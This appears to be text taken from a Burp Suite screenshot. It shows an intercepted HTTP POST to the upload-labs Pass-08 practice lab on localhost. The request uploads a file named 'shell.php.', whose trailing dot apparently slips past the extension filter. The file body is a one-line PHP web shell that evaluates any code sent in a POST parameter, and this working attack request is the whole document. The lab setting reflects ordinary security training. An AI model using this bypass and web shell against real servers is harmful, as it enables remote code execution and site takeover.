 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRclBoeOKXIAGi7w3
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-08/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryRclBoeOKXIAGi7w3
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php."
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundaryRclBoeOKXIAGi7w3
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryRclBoeOKXIAGi7w3--
36